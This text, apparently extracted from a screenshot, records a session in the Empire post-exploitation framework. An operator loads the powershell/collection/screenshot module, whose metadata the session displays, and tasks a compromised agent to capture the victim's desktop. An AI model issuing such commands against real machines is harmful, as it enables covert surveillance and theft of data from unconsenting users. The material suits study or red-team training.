 (Empire: A26S4CZV) > usemodule powershell/collection/screenshot
[*] Set Agent to A26S4CZV
Author @obscuresec
@harmj0y
Background False
Comments https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration
/Get-TimedScreenshot.ps1
Description Takes a screenshot of the current desktop and returns the output as a
.PNG.
Language powershell
Name powershell/collection/screenshot
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1113
Record Options
Name Value Required Description
Agent A26S4CZV True Agent to run module on.
Ratio False JPEG Compression ratio: 1 to 100.
(Empire: usemodule/powershell/collection/screenshot) > execute
[*] Tasked A26S4CZV to run Task 4
(Empire: A26S4CZV) >